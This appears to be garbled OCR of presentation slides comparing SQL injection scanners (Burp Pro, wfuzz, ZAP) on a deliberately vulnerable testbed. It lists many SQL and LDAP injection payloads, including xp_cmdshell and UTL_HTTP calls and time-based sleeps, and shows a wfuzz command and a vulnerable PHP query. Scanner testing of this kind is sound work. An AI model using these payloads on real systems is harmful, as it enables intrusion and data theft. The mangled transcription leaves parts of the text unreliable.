

# Burp Pro



```
\mathbb{Z}\mathbf{u}#
-
--
'%20--
--';
'%20;
=%20'
=%20;
=%20--
\x23
\x27
\x3D%20\x3B'
\x3D%20\x27
\x27\x4F\x52 SELECT *
\x27\x6F\x72 SELECT *
'or%20select *
admin'--
\langle 2^{m}\% ; (8+'%20or%20''='
'%20or%20'x'='x
"%20or%20"x"="x
')%20or%20('x'='x
```
@variable ,@variable PRINT<br>PRINT PRINT @@variable select insert as or procedure limit order by asc desc delete update distinct having truncate replace like handler bfilename ' or username like '% ' or uname like '% ' or userid like '% ' or uid like '% ' or user like '% exec xp exec sp '; exec master..xp\_cmdshell '; exec xp\_regread t'exec master..xp\_cmdshell 'nslookup www.google.com'-- --sp\_password \x27UNION SELECT ' UNION SELECT ' UNION ALL SELECT ' or (EXISTS) ' (select top 1 '||UTL\_HTTP.REQUEST 1;SELECT%20\* to timestamp tz tz\_offset  $\overline{\text{klt}}$ ; > " '%; ) (& + '%20or%201=1 %27%20or%201=1 %20\$(sleep%2050) %20'sleep%2050' char%4039%41%2b%40SELECT  $&\text{Anos-} %20$ OR 'sqlattempt1 (sqlattempt2) | %7C \*| %2A%7C \*(|(mail=\*)) %2A%28%7C%28mail%3D%2A%29%29 \*(|(objectclass=\*)) %2A%28%7C%28objectclass%3D%2A%29%29 ( %28 ) %29 & %26 ! %21  $'$  or  $1=1$  or  $"=$  $'$  or  $"="$  $x'$  or  $1=1$  or  $x'=v$ / // //\* \*/\* wfuzz/blob/master/wordlist/Injections/SQL.txt

0 or  $1=1$  $'$  or  $0=0 -$ " or  $0=0$ or  $0=0 '$  or 0=0  $#$ " or  $0=0$  # or  $0=0 \#$  $'$  or  $1=1-$ " or  $1=1-$ ' or '1'='1'-- "' or 1 --'" or 1=1- or%201=1  $or\%201=1$  -- $'$  or 1=1 or "=" " or 1=1 or ""=" ' or a=a-- " or "a"="a ') or ('a'='a ") or ("a"="a hi" or "a"="a hi" or 1=1 - hi' or  $1=1$ hi' or 'a'='a hi') or ('a'='a hi") or ("a"="a 'hi' or 'x'='x';

--ora sqls  $#mysal$ '#mysql and  $1=1$ and USER=USER and user()=user() and  $2=0$ or  $2=2$  $'$  and '2'='2  $'$  and '2'='0  $'$  or  $'2'=2$ /\*ora\_mysql\*/and/\*\*/2=2 /\*ora\_mysql\*/and/\*\*/2=0 '/\*ora mysql\*/and/\*\*/'2'='2 '/\*ora mysql\*/and/\*\*/'2'='0 '/\*ora\_mysql\*/or/\*\*/'2'='2 and  $2=2\#my\$ and 2=0#mysql and 2=2-- oracle\_mysql and  $2=0-$ - oracle mysql ' and '2'='2'#mysql ' and '2'='0'#mysql  $'$  and  $'2'= '2'$ -- oracle  $'$  and  $'2'=0'-$  oracle

 $\mathbf{I}$ 

```
Wfuzz
```
99999999999999999  $1e100$ 2 or  $2=2$ 2' or  $'2'=2$ order by 1-admin'-admin' 'test 'test-- $'$  or 1=1-or  $1=1$ or  $1=1$ or  $1=1#$ " or  $1=1#$ admin'#  $now()$ 

wfuzz/blob/master/wordlist/vulns/sql\_inj.txt

#### wfuzz - results

dobin@unreal:~/Hacking/wfuzz\$ python wfuzz.py -c -z file,wordlist/vulns/sql\_inj.txt http://localhost/SentinelTestbed/sentinelsql3.php?vulnparam=rootFUZZ



#### Results of Sentinel Testbed Scans

## Difficulty 1: Brackets and AND

 $$result = $file$  db->query(" SELECT id FROM users WHERE **(**name=' " *. \$var\_param .* " ' **AND id >= 0)**" );

 $7AP$ 



[1] The vulnerability was detected by successfully restricting the data originally returned, by manipulating the parameter

## Difficulty 2: Non-static responses

